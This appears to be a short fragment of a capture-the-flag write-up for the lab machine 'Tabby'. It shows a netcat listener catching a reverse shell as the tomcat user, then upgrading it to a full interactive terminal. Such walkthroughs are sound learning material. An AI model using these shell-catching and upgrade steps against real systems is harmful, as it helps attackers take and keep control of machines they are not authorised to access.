 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.194] 60564
whoami
tomcat
hostname
tabby
hostname -I
10.10.10.194
script /dev/null -c bash
Script started, file is /dev/null
tomcat@tabby:/var/lib/tomcat9$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm